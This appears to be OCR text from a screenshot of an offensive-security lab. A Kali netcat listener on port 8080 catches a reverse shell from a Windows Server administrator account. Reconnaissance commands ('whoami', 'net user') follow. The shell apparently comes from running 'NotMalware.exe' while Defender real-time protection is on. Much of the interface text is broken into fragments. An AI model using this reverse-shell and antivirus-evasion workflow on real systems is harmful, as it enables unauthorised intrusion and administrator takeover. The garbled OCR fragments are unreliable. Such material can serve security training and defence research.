 (kali㉿kali)-[
$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [ ] from (UNKNOWN) [ ] 58233
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-i092s2v54f8\administrator
C:\Users\Administrator\Desktop>net user Administrator
net user Administrator
User name Administrator
Full Name
Comment Built-in account for administering the com
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/19/2024 1:50:17 PM
Password expires Never
Password changeable 3/19/2024 1:50:17 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/11/2024 5:25:02 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
C:\Users\Administrator\Desktop>
[0] 0:vpn 1:xfreerdp- 2:nc*
"kali" 17:07
FreeRDP:
Recycle Bin
NotMalware
File Home Share View
This PC › Loc
Quick access
Tools
Desktop
NotMalware
Release
This PC
3D Objects
Desktop
Documents
File
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Virus & threat protectio
settings
View and update Virus & threat protection sett
Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or ru
your device. You can turn off this setting for a s
before it turns back on automatically.
On
with a
Works b
our
protect y
mpt you
inform
Your
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> .\NotMalware.exe
PS C:\Users\Administrator\Desktop>
Type here to search